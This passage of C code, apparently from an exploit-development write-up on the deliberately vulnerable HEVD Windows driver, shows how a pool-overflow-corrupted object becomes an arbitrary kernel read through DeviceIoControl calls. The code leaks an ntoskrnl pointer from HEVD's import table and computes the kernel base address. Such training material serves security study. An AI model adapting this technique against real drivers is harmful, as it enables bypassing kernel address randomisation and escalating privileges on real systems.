 // IAT entry from HEVD.sys which points to nt!ExAllocatePoolWithTag
unsigned long long ntiatLeak = hevdBase + 0x2038;
// Print update
printf("[+] Target HEVD.sys address with pointer to ntoskrnl.exe: 0x%llx\n", ntiatLeak);
// Assign the target address to the corrupted object
helperobjectArray[index].Name = &ntiatLeak;
// Set the Name member of the "corrupted" object managed by the global array. The main object is currently set to the Name member of one of the sprayed ARW_HELPER_OBJECT_NON_PAGED_POOL_NX that was corrupted via the pool overflow
DeviceIoControl(
    driverHandle,
    0x00222067,
    &helperobjectArray[index],
    sizeof(helperobjectArray[index]),
    NULL,
    NULL,
    &bytesreturnedreadPrimtitve,
    NULL
);
// Declare variable that will receive the address of nt!ExAllocatePoolWithTag and initialize it
unsigned long long ntPointer = 0x9090909090909090;
// Setting the Name member of the main object to the address of the ntPointer variable. When the Name member is dereferenced and bubbled back up to user mode, it will overwrite the value of ntPointer
mainObject.Name = &ntPointer;
// Perform the "Get" operation on the main object, which should now have the Name member set to the IAT entry from HEVD
DeviceIoControl(
    driverHandle,
    0x0022206b,
    &mainObject,
    sizeof(mainObject),
    &mainObject,
    sizeof(mainObject),
    &bytesreturnedreadPrimtitve,
    NULL
);
// Print the pointer to nt!ExAllocatePoolWithTag
printf("[+] Leaked ntoskrnl.exe pointer! nt!ExAllocatePoolWithTag: 0x%llx\n", ntPointer);
// Assign a variable the base of the kernel (static offset)
unsigned long long kernelBase = ntPointer - 0x9b3160;
// Print the base of the kernel
printf("[+] ntoskrnl.exe base address: 0x%llx\n", kernelBase);